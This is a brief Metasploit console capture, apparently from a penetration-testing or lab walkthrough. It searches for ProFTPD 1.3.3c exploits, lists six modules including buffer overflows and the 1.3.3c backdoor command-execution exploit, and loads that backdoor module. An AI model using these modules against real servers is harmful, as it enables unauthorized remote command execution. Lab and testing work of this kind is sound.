 msf5 > search ProFTPD 1.3.3c
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.
3b Telnet IAC Buffer Overflow (FreeBSD)
1 exploit/linux/ftp/proftp_sreplace 2006-11-26 great Yes ProFTPD 1.2 - 1.3.0 sre
place Buffer Overflow (Linux)
2 exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.
3b Telnet IAC Buffer Overflow (Linux)
3 exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetSupport Manager Agen
t Remote Buffer Overflow
4 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor
Command Execution
5 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy
Command Execution
msf5 > use exploit/unix/ftp/proftpd_133c_backdoor
msf5 exploit(unix/ftp/proftpd_133c_backdoor) >